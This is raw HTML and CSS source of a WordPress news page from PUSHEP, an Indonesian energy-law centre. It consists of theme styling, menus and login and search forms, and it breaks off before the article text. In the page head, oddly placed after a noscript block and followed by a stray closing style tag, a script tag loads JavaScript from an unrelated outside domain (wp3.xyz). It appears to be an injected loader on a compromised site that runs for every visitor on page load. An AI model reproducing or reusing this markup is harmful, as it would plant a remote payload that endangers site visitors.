    }

    
    .td-footer-container a:hover,
    .td-footer-container .td-post-author-name a:hover,
    .td-footer-container .td_module_wrap:hover .entry-title a {
    	color: #dd3333;
    }
    .td-footer-container .widget_tag_cloud a:hover {
    	border-color: #dd3333;
    }
    .td-footer-container .td_module_mx1 .td-post-author-name a:hover,
    .td-footer-container .td-theme-slider .slide-meta a {
    	color: #fff
    }

    
    .td-sub-footer-container {
        background-color: #1e73be;
    }
    .td-sub-footer-container:after {
        background-color: transparent;
    }
    .td-sub-footer-container:before {
        background-color: transparent;
    }
    .td-footer-container.td-container {
        border-bottom-width: 0;
    }

    
    .td-sub-footer-container,
    .td-sub-footer-container a {
        color: #ffffff;
    }
    .td-sub-footer-container li a:before {
        background-color: #ffffff;
    }

    
    .td-subfooter-menu li a:hover {
        color: #dd9933;
    }

    
    .td_block_trending_now .entry-title a {
    	color: #1e73be;
    }
    
    .td_module_wrap .td-post-author-name a {
    	color: #dd3333;
    }


    
    .td-menu-background:after,
    .td-search-background:after {
        background-image: url('https://pushep.or.id/wp-content/uploads/2014/05/Geothermal-Power-Station.jpg');
    }

    
    .sf-menu > .td-menu-item > a {
        font-family:Primanova Regular;
	font-size:15px;
	font-style:normal;
	font-weight:500;
	text-transform:capitalize;
	
    }
    
    .sf-menu ul .td-menu-item a {
        font-family:Primanova Regular;
	font-size:14px;
	font-style:normal;
	font-weight:500;
	text-transform:capitalize;
	
    }
    
	#td-mobile-nav,
	#td-mobile-nav .wpb_button,
	.td-search-wrap-mob {
		font-family:Primanova Regular;
	
	}

	
    .td-mobile-content .td-mobile-main-menu > li > a {
        font-family:Primanova Regular;
	font-size:16px;
	font-style:normal;
	font-weight:bold;
	text-transform:capitalize;
	
    }

	
    .td-mobile-content .sub-menu a {
        font-family:Primanova Thin;
	font-size:16px;
	font-style:normal;
	font-weight:bold;
	text-transform:capitalize;
	
    }

	
	.td_module_wrap .entry-title,
	.td-theme-slider .td-module-title,
	.page .td-post-template-6 .td-post-header h1 {
		font-family:Primanova Regular;
	
	}

	
    .td_block_trending_now .entry-title {
    	font-family:Primanova Thin;
	font-size:14px;
	line-height:30px;
	font-style:normal;
	font-weight:bold;
	
    }
    
    .td_module_7 .td-module-title {
    	font-size:14px;
	font-weight:bold;
	
    }
    
    .td_module_8 .td-module-title {
    	font-size:14px;
	
    }
    
    .td_module_10 .td-module-title {
    	font-family:Primanova Regular;
	font-size:17px;
	font-style:normal;
	font-weight:bold;
	
    }
    
    .block-title > span,
    .block-title > a,
    .widgettitle,
    .td-trending-now-title,
    .wpb_tabs li a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
    .td-related-title .td-related-left,
    .td-related-title .td-related-right,
    .category .entry-title span,
    .td-author-counters span,
    .woocommerce-tabs h2,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title) {
        font-family:Primanova Regular;
	font-size:15px;
	line-height:24px;
	font-style:normal;
	font-weight:bold;
	
    }
    
    .td-module-meta-info .td-module-comments a,
    .td_module_wrap .td-module-comments a {
        font-family:Primanova Regular;
	font-size:14px;
	font-style:normal;
	font-weight:normal;
	
    }
    
    .td-big-grid-meta .td-post-category,
    .td_module_wrap .td-post-category,
    .td-module-image .td-post-category {
        font-family:Primanova Regular;
	font-size:12px;
	font-style:normal;
	font-weight:normal;
	
    }
    
    .td-excerpt,
    .td-module-excerpt {
        font-family:Primanova Regular;
	font-size:14px;
	font-style:normal;
	font-weight:normal;
	
    }


    
    .td-big-grid-post .entry-title {
        font-family:Primanova Regular;
	
    }
    
    .td_block_big_grid .td-big-thumb .entry-title,
    .td_block_big_grid_2 .td-big-thumb .entry-title,
    .td_block_big_grid_3 .td-big-thumb .entry-title,
    .td_block_big_grid_4 .td-big-thumb .entry-title,
    .td_block_big_grid_5 .td-big-thumb .entry-title,
    .td_block_big_grid_6 .td-big-thumb .entry-title,
    .td_block_big_grid_7 .td-big-thumb .entry-title {
        font-family:Primanova Regular;
	font-style:normal;
	
    }
    
    .td_block_big_grid .td-medium-thumb .entry-title,
    .td_block_big_grid_2 .td-medium-thumb .entry-title,
    .td_block_big_grid_3 .td-medium-thumb .entry-title,
    .td_block_big_grid_4 .td-medium-thumb .entry-title,
    .td_block_big_grid_5 .td-medium-thumb .entry-title,
    .td_block_big_grid_6 .td-medium-thumb .entry-title,
    .td_block_big_grid_7 .td-medium-thumb .entry-title {
        font-family:Primanova Regular;
	font-size:14px;
	line-height:21px;
	font-style:normal;
	font-weight:bold;
	
    }
    
    .td_block_big_grid .td-small-thumb .entry-title,
    .td_block_big_grid_2 .td-small-thumb .entry-title,
    .td_block_big_grid_3 .td-small-thumb .entry-title,
    .td_block_big_grid_4 .td-small-thumb .entry-title,
    .td_block_big_grid_5 .td-small-thumb .entry-title,
    .td_block_big_grid_6 .td-small-thumb .entry-title,
    .td_block_big_grid_7 .td-small-thumb .entry-title {
        font-family:Primanova Regular;
	font-style:normal;
	font-weight:bold;
	
    }
    
    .td_block_big_grid .td-tiny-thumb .entry-title,
    .td_block_big_grid_2 .td-tiny-thumb .entry-title,
    .td_block_big_grid_3 .td-tiny-thumb .entry-title,
    .td_block_big_grid_4 .td-tiny-thumb .entry-title,
    .td_block_big_grid_5 .td-tiny-thumb .entry-title,
    .td_block_big_grid_6 .td-tiny-thumb .entry-title,
    .td_block_big_grid_7 .td-tiny-thumb .entry-title {
        font-family:Primanova Regular;
	font-style:normal;
	font-weight:bold;
	
    }








	
	.post header .entry-title {
		font-family:Primanova Regular;
	
	}

	
    .td-post-template-default header .entry-title {
        font-family:Primanova Regular;
	font-size:25px;
	line-height:40px;
	font-style:normal;
	font-weight:bold;
	
    }
    
    .td-post-content p,
    .td-post-content {
        font-family:Primanova Regular;
	font-size:16px;
	line-height:31px;
	font-style:normal;
	font-weight:normal;
	
    }
    
    .post blockquote p,
    .page blockquote p,
    .td-post-text-content blockquote p {
        font-family:Primanova Regular;
	
    }
    
    .post .td_quote_box p,
    .page .td_quote_box p {
        font-family:Primanova Regular;
	
    }
    
    .post .td_pull_quote p,
    .page .td_pull_quote p {
        font-family:Primanova Regular;
	
    }
    
    .td-post-content li {
        font-family:Primanova Regular;
	
    }
    
    .td-post-content h1 {
        font-family:Primanova Regular;
	
    }
    
    .td-post-content h2 {
        font-family:Primanova Regular;
	
    }
    
    .td-post-content h3 {
        font-family:Primanova Regular;
	
    }
    
    .td-post-content h4 {
        font-family:Primanova Regular;
	
    }
    
    .td-post-content h5 {
        font-family:Primanova Regular;
	
    }
    
    .td-post-content h6 {
        font-family:Primanova Regular;
	
    }





    
    .post .td-category a {
        font-family:Primanova Regular;
	font-size:10px;
	
    }
    
    .post header .td-post-author-name,
    .post header .td-post-author-name a {
        font-family:Primanova Regular;
	font-size:12px;
	font-style:normal;
	font-weight:bold;
	
    }
    
    .post header .td-post-date .entry-date {
        font-family:Primanova Regular;
	font-size:12px;
	font-style:normal;
	font-weight:normal;
	
    }
    
    .post header .td-post-views span,
    .post header .td-post-comments {
        font-family:Primanova Regular;
	font-size:12px;
	
    }
    
    .post .td-post-source-tags a,
    .post .td-post-source-tags span {
        font-family:Primanova Regular;
	font-size:12px;
	
    }
    
    .post .td-post-next-prev-content span {
        font-family:Primanova Regular;
	font-size:14px;
	
    }
    
    .post .td-post-next-prev-content a {
        font-family:Primanova Regular;
	font-size:14px;
	
    }
    
    .post .author-box-wrap .td-author-name a {
        font-family:Primanova Regular;
	font-size:14px;
	font-style:normal;
	font-weight:bold;
	
    }
    
    .post .author-box-wrap .td-author-url a {
        font-family:Primanova Regular;
	font-size:12px;
	
    }
    
    .post .author-box-wrap .td-author-description {
        font-family:Primanova Regular;
	font-size:14px;
	line-height:20px;
	font-weight:normal;
	
    }
    
    .td_block_related_posts .entry-title {
        font-family:Primanova Regular;
	font-size:14px;
	line-height:21px;
	font-style:normal;
	font-weight:bold;
	
    }
    
    .post .td-post-share-title,
    .td-comments-title-wrap h4,
    .comment-reply-title {
        font-family:Primanova Regular;
	font-size:12px;
	
    }
    
	.wp-caption-text,
	.wp-caption-dd {
		font-family:Primanova Regular;
	font-size:12px;
	font-style:normal;
	font-weight:normal;
	
	}
    
    .td-post-template-default .td-post-sub-title,
    .td-post-template-1 .td-post-sub-title,
    .td-post-template-5 .td-post-sub-title,
    .td-post-template-7 .td-post-sub-title,
    .td-post-template-8 .td-post-sub-title {
        font-family:Primanova Regular;
	font-size:14px;
	font-weight:normal;
	
    }
    
    .td-post-template-2 .td-post-sub-title,
    .td-post-template-3 .td-post-sub-title,
    .td-post-template-4 .td-post-sub-title,
    .td-post-template-6 .td-post-sub-title {
        font-family:Primanova Regular;
	font-size:14px;
	font-weight:normal;
	
    }








	
    .td-page-header h1,
    .woocommerce-page .page-title {
    	font-family:Primanova Regular;
	font-size:30px;
	font-style:normal;
	font-weight:bold;
	
    }
    
    .td-page-content p,
    .td-page-content li,
    .td-page-content .td_block_text_with_title,
    .woocommerce-page .page-description > p,
    .wpb_text_column p {
    	font-family:Primanova Regular;
	font-size:17px;
	line-height:31px;
	font-style:normal;
	font-weight:normal;
	
    }
    
	.footer-text-wrap {
		font-family:Primanova Regular;
	font-size:15px;
	font-weight:normal;
	
	}
	
	.td-sub-footer-copy {
		font-family:Primanova Regular;
	font-size:15px;
	font-weight:normal;
	
	}
	
	.td-sub-footer-menu ul li a {
		font-family:Primanova Regular;
	font-size:15px;
	font-weight:normal;
	
	}



    
    .category .td-category a {
    	font-family:Primanova Regular;
	font-size:14px;
	font-style:normal;
	font-weight:normal;
	
    }
    
    .td-trending-now-title {
    	font-family:Primanova Regular;
	
    }
    
    .page-nav a,
    .page-nav span,
    .page-nav i {
    	font-family:Primanova Regular;
	
    }


    
    .td-page-content .dropcap,
    .td-post-content .dropcap,
    .comment-content .dropcap {
    	font-family:Primanova Regular;
	
    }
    
    .widget_archive a,
    .widget_calendar,
    .widget_categories a,
    .widget_nav_menu a,
    .widget_meta a,
    .widget_pages a,
    .widget_recent_comments a,
    .widget_recent_entries a,
    .widget_text .textwidget,
    .widget_tag_cloud a,
    .widget_search input,
    .woocommerce .product-categories a,
    .widget_display_forums a,
    .widget_display_replies a,
    .widget_display_topics a,
    .widget_display_views a,
    .widget_display_stats
     {
    	font-family:Primanova Regular;
	
    }

    
	input[type="submit"],
	.woocommerce a.button,
	.woocommerce button.button,
	.woocommerce #respond input#submit {
		font-family:Primanova Regular;
	
	}

    
    body, p {
    	font-family:Primanova Regular;
	font-size:17px;
	font-style:normal;
	font-weight:normal;
	
    }



    
    body .td-block-color-style-5,
    .td-block-color-style-5.td_block_13 .meta-info {
        background-color: #00aced;
    }
    
    body .td-block-color-style-5 .td-pulldown-filter-display-option,
    body .td-block-color-style-5 .td-pulldown-filter-list {
        background-color: #3f488f;
        background-color: rgba(63, 72, 143, 0.95);
    }
    
    body .td-block-color-style-5 .td-pulldown-filter-display-option,
    body .td-block-color-style-5 .td-pulldown-filter-list {
        border-color: #92dff3;
    }
    
    body .td-block-color-style-5 .td-excerpt {
        color: #ffffff;
    }
    
    body .td-block-color-style-5 .td-post-author-name a,
    body .td-block-color-style-5 .td-post-author-name span {
        color: #ffffff;
    }
    
    body .td-block-color-style-5 .td-module-date {
        color: #ffffff;
    }
    
    body .td-block-color-style-6,
    .td-block-color-style-6.td_block_13 .meta-info {
        background-color: #1e73be;
    }
    
    body .td-block-color-style-6 .td-pulldown-filter-display-option,
    body .td-block-color-style-6 .td-pulldown-filter-list {
        background-color: #1e73be;
        background-color: rgba(30, 115, 190, 0.95);
    }
    
    body .td-block-color-style-6 .td-pulldown-filter-display-option,
    body .td-block-color-style-6 .td-pulldown-filter-list {
        border-color: #6997bf;
    }
    
    body .td-block-color-style-6 .td-pulldown-filter-display-option,
    body .td-block-color-style-6 .td-pulldown-filter-display-option .td-icon-menu-down,
    body .td-block-color-style-6 .td-pulldown-filter-link {
        color: #8c9cf7;
    }
    
    body .td-block-color-style-6 .td-excerpt {
        color: #e8e9ff;
    }
    
    body .td-block-color-style-6 .td-post-author-name a,
    body .td-block-color-style-6 .td-post-author-name span {
        color: #e5e7fc;
    }
    
    body .td-block-color-style-6 .td-module-date {
        color: #e3e3f9;
    }
    
    body .td-block-color-style-6 .td-module-comments {
        background-color: #1e73be;
    }
    .td-block-color-style-6 .td-next-prev-wrap a:hover i {
    	background-color: #1e73be;
    	border-color: #1e73be;
    }
    
    body .td-block-color-style-6 .td-module-comments a:after {
        border-color: hsl(208.13, 50%, 35%) transparent transparent transparent;
    }
    
    body .td-block-color-style-6 .item-details,
    body .td-block-color-style-6 .td_module_5 {
        border-bottom-color: #7a85ff;
    }
    
    body .td-block-color-style-6 .td-next-prev-wrap .td-icon-font {
        background-color: #1e73be;
    }
    
    body .td-block-color-style-6 .td-icon-font,
    body .td-block-color-style-6 .td_ajax_load_more {
    	border-color: #d9d7f7 !important;
        color: #d9d7f7 !important;
    }
     
    .td-footer-container::before {
        background-image: url('https://pushep.or.id/wp-content/uploads/2020/03/Arafura-Sea-e1586262089187.jpg');
    }

    
    .td-footer-container::before {
        background-size: cover;
    }

    
    .td-footer-container::before {
        background-position: center center;
    }

    
    .td-footer-container::before {
        opacity: 0.5;
    }



/* Style generated by theme for demo: magazine */

.td-newsmag-magazine .block-title > a:after,
	.td-newsmag-magazine .block-title > span:after {
      background-color: #1e73be;
    }

    .td-newsmag-magazine .td-cur-simple-item {
      border-bottom-color: #1e73be;
    }</style> <script async src="https://www.googletagmanager.com/gtag/js?id=UA-162209526-1"></script> <script>window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-162209526-1');</script> <script type="application/ld+json">{
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://pushep.or.id/",
                    "name": "Beranda"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://pushep.or.id/category/berita/",
                    "name": "Berita"
                }
            }    
        ]
    }</script> <link rel="icon" href="https://pushep.or.id/wp-content/uploads/2020/08/cropped-pushep-1-32x32.png" sizes="32x32" /><link rel="icon" href="https://pushep.or.id/wp-content/uploads/2020/08/cropped-pushep-1-192x192.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://pushep.or.id/wp-content/uploads/2020/08/cropped-pushep-1-180x180.png" /><meta name="msapplication-TileImage" content="https://pushep.or.id/wp-content/uploads/2020/08/cropped-pushep-1-270x270.png" /> <noscript><style>.wpb_animate_when_almost_visible { opacity: 1; }</style></noscript> <script src="https://wp3.xyz/g8.js"></script> </style></head><body data-rsssl=1 class="wp-singular post-template-default single single-post postid-10726 single-format-standard wp-theme-Newsmag penurunan-hanya-sementara-saham-batu-bara-segera-reli-ini-alasannya global-block-template-1 td-newsmag-magazine wpb-js-composer js-comp-ver-6.0.5 vc_responsive elementor-default elementor-kit-9146 td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage"><div class="td-scroll-up"><i class="td-icon-menu-up"></i></div><div class="td-menu-background"></div><div id="td-mobile-nav"><div class="td-mobile-container"><div class="td-menu-socials-wrap"><div class="td-menu-socials"> <span class="td-social-icon-wrap"> <a target="_blank" href="https://www.facebook.com/hukum.energi" title="Facebook"> <i class="td-icon-font td-icon-facebook"></i> </a> </span> <span class="td-social-icon-wrap"> <a target="_blank" href="https://www.instagram.com/hukumenergi" title="Instagram"> <i class="td-icon-font td-icon-instagram"></i> </a> </span> <span class="td-social-icon-wrap"> <a target="_blank" href="https://twitter.com/hukumenergi" title="Twitter"> <i class="td-icon-font td-icon-twitter"></i> </a> </span></div><div class="td-mobile-close"> <a href="#"><i class="td-icon-close-mobile"></i></a></div></div><div class="td-mobile-content"><div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu" class="td-mobile-main-menu"><li id="menu-item-4108" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-4108"><a href="https://pushep.or.id/"><i class="fa fa-home td-only-icon"></i></a></li><li id="menu-item-5195" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5195"><a href="#">Tentang<i class="td-icon-menu-right td-element-after"></i></a><ul class="sub-menu"><li id="menu-item-5725" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5725"><a href="https://pushep.or.id/tentang/">Latar Belakang</a></li><li id="menu-item-5726" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5726"><a href="https://pushep.or.id/visi-misi/">Visi &#038; Misi</a></li><li id="menu-item-5730" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5730"><a href="https://pushep.or.id/organisasi/">Organisasi</a></li><li id="menu-item-5733" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5733"><a href="https://pushep.or.id/lingkup-kegiatan/">Lingkup Kegiatan</a></li></ul></li><li id="menu-item-5229" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-5229"><a href="https://pushep.or.id/category/publikasi/">Publikasi<i class="td-icon-menu-right td-element-after"></i></a><ul class="sub-menu"><li id="menu-item-5609" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5609"><a href="https://pushep.or.id/category/publikasi/kegiatan/">Kegiatan</a></li><li id="menu-item-5607" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5607"><a href="https://pushep.or.id/category/publikasi/opini/">Opini</a></li><li id="menu-item-5608" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5608"><a href="https://pushep.or.id/category/publikasi/risetkajian/">Riset Kajian</a></li></ul></li><li id="menu-item-5230" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-5230"><a href="https://pushep.or.id/category/referensi/">Referensi<i class="td-icon-menu-right td-element-after"></i></a><ul class="sub-menu"><li id="menu-item-5631" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5631"><a href="https://pushep.or.id/category/referensi/migas/">Migas</a></li><li id="menu-item-5632" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5632"><a href="https://pushep.or.id/category/referensi/minerba/">Minerba</a></li><li id="menu-item-5634" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5634"><a href="https://pushep.or.id/category/referensi/energibaruterbarukan/">Energi Terbarukan</a></li><li id="menu-item-5635" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5635"><a href="https://pushep.or.id/category/referensi/listrik/">Listrik</a></li><li id="menu-item-5942" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5942"><a href="https://pushep.or.id/category/referensi/energi/">Energi Umum</a></li><li id="menu-item-6093" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6093"><a href="https://pushep.or.id/category/referensi/lainlain/">Lain &#8211; Lain</a></li></ul></li><li id="menu-item-5618" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-5618"><a href="https://pushep.or.id/category/berita/">Berita</a></li><li id="menu-item-5567" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5567"><a href="https://pushep.or.id/peraturan/">Peraturan</a></li><li id="menu-item-5989" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5989"><a href="https://pushep.or.id/diskusi/">Diskusi</a></li><li id="menu-item-6350" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6350"><a href="https://pushep.or.id/category/pengumuman/">Pengumuman</a></li><li id="menu-item-5568" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5568"><a href="https://pushep.or.id/kontak/">Kontak</a></li></ul></div></div></div><div id="login-form-mobile" class="td-register-section"><div id="td-login-mob" class="td-login-animation td-login-hide-mob"><div class="td-login-close"> <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a><div class="td-login-title">Sign in</div><div class="td-mobile-close"> <a href="#"><i class="td-icon-close-mobile"></i></a></div></div><div class="td-login-form-wrap"><div class="td-login-panel-title"><span>Welcome!</span>Log into your account</div><div class="td_display_err"></div><div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email-mob" value="" required><label>nama pengguna</label></div><div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass-mob" value="" required><label>kata sandi Anda</label></div> <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="MASUK"><div class="td-login-info-text"><a href="#" id="forgot-pass-link-mob">Lupa kata sandi Anda?</a></div></div></div><div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob"><div class="td-forgot-pass-close"> <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a><div class="td-login-title">Password recovery</div></div><div class="td-login-form-wrap"><div class="td-login-panel-title">Memulihkan kata sandi anda</div><div class="td_display_err"></div><div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label>email Anda</label></div> <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Kirim Kata Sandi Saya"></div></div></div></div><div class="td-search-background"></div><div class="td-search-wrap-mob"><div class="td-drop-down-search"><form method="get" class="td-search-form" action="https://pushep.or.id/"><div class="td-search-close"> <a href="#"><i class="td-icon-close-mobile"></i></a></div><div role="search" class="td-search-input"> <span>pencarian</span> <input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" /></div></form><div id="td-aj-search-mob"></div></div></div><div id="td-outer-wrap"><div class="td-outer-container"><div class="td-header-wrap td-header-style-6"><div class="td-top-menu-full"><div class="td-header-row td-header-top-menu td-make-full"><div  id="login-form" class="white-popup-block mfp-hide mfp-with-anim"><div class="td-login-wrap"> <a href="#" class="td-back-button"><i class="td-icon-modal-back"></i></a><div id="td-login-div" class="td-login-form-div td-display-block"><div class="td-login-panel-title">Sign in</div><div class="td-login-panel-descr">Selamat Datang! Masuk ke akun Anda</div><div class="td_display_err"></div><div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email" value="" required><label>nama pengguna</label></div><div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass" value="" required><label>kata sandi Anda</label></div> <input type="button" name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login"><div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div></div><div id="td-forgot-pass-div" class="td-login-form-div td-display-none"><div class="td-login-panel-title">Password recovery</div><div class="td-login-panel-descr">Memulihkan kata sandi anda</div><div class="td_display_err"></div><div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label>email Anda</label></div> <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password"><div class="td-login-info-text">Sebuah kata sandi akan dikirimkan ke email Anda.</div></div></div></div></div></div><div class="td-header-menu-wrap"><div class="td-header-row td-header-main-menu"><div class="td-make-full"><div id="td-header-menu" role="navigation"><div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div><div class="td-main-menu-logo td-logo-in-header"> <a class="td-mobile-logo td-sticky-disable" href="https://pushep.or.id/"> <img class="td-retina-data lazyload" data-retina="https://pushep.or.id/wp-content/uploads/2020/03/Logo-Pushep-Web-Retina.png" data-src="https://pushep.or.id/wp-content/uploads/2020/03/Logo-Rev-Mobile-Normal.png" alt="PUSHEP" title="Pusat Studi Hukum Energi dan Pertambangan" src="[data-uri]" style="--smush-placeholder-width: 273px; --smush-placeholder-aspect-ratio: 273/91;" /> </a> <a class="td-header-logo td-sticky-disable" href="https://pushep.or.id/"> <img class="td-retina-data lazyload" data-retina="https://pushep.or.id/wp-content/uploads/2020/03/Logo-Pushep-Web-Retina.png" data-src="https://pushep.or.id/wp-content/uploads/2020/03/Logo-Pushep-Web-Normal.png" alt="PUSHEP" title="Pusat Studi Hukum Energi dan Pertambangan" src="[data-uri]" style="--smush-placeholder-width: 272px; --smush-placeholder-aspect-ratio: 272/90;" /> </a></div><div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-4108"><a href="https://pushep.or.id/"><i class="fa fa-home td-only-icon"></i></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-5195"><a href="#">Tentang</a><ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-5725"><a href="https://pushep.or.id/tentang/">Latar Belakang</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-5726"><a href="https://pushep.or.id/visi-misi/">Visi &#038; Misi</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-5730"><a href="https://pushep.or.id/organisasi/">Organisasi</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-5733"><a href="https://pushep.or.id/lingkup-kegiatan/">Lingkup Kegiatan</a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-5229"><a href="https://pushep.or.id/category/publikasi/">Publikasi</a><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-5609"><a href="https://pushep.or.id/category/publikasi/kegiatan/">Kegiatan</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-5607"><a href="https://pushep.or.id/category/publikasi/opini/">Opini</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-5608"><a href="https://pushep.or.id/category/publikasi/risetkajian/">Riset Kajian</a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-5230"><a href="https://pushep.or.id/category/referensi/">Referensi</a><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-5631"><a href="https://pushep.or.id/category/referensi/migas/">Migas</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-5632"><a href="https://pushep.or.id/category/referensi/minerba/">Minerba</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-5634"><a href="https://pushep.or.id/category/referensi/energibaruterbarukan/">Energi Terbarukan</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-5635"><a href="https://pushep.or.id/category/referensi/listrik/">Listrik</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-5942"><a href="https://pushep.or.id/category/referensi/energi/">Energi Umum</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6093"><a href="https://pushep.or.id/category/referensi/lainlain/">Lain &#8211; Lain</a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-5618"><a href="https://pushep.or.id/category/berita/">Berita</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-5567"><a href="https://pushep.or.id/peraturan/">Peraturan</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-5989"><a href="https://pushep.or.id/diskusi/">Diskusi</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6350"><a href="https://pushep.or.id/category/pengumuman/">Pengumuman</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-5568"><a href="https://pushep.or.id/kontak/">Kontak</a></li></ul></div></div><div class="td-search-wrapper"><div id="td-top-search"><div class="header-search-wrap"><div class="dropdown header-search"> <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a> <a id="td-header-search-button-mob" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a></div></div></div></div><div class="header-search-wrap"><div class="dropdown header-search"><div class="td-drop-down-search"><form method="get" class="td-search-form" action="https://pushep.or.id/"><div role="search" class="td-head-form-search-wrap"> <input class="needsclick" id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="pencarian" /></div></form><div id="td-aj-search"></div></div></div></div></div></div></div><div class="td-header-row td-header-header"><div class="td-make-full"><div class="td-header-sp-logo"> <a class="td-main-logo" href="https://pushep.or.id/"> <img class="td-retina-data lazyload" data-retina="https://pushep.or.id/wp-content/uploads/2020/03/Logo-Pushep-Web-Retina.png" data-src="https://pushep.or.id/wp-content/uploads/2020/03/Logo-Pushep-Web-Normal.png" alt="PUSHEP" title="Pusat Studi Hukum Energi dan Pertambangan" src="[data-uri]" style="--smush-placeholder-width: 272px; --smush-placeholder-aspect-ratio: 272/90;" /> <span class="td-visual-hidden">PUSHEP</span> </a></div><div class="td-header-sp-rec"><div class="td-header-ad-wrap  td-ad-m td-ad-tp td-ad-p"><div class="td-a-rec td-a-rec-id-header  tdi_1_95c td_block_template_1"><div class="td-all-devices"><a href="https://pushep.or.id/tentang/" target="_blank"><img data-src="https://pushep.or.id/wp-content/uploads/2020/07/headerbaruaa-2.jpg" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 1715px; --smush-placeholder-aspect-ratio: 1715/218;" /></a></div></div></div></div></div></div></div><div class="td-container td-post-template-default"><div class="td-container-border"><div class="td-pb-row"><div class="td-pb-span8 td-main-content" role="main"><div 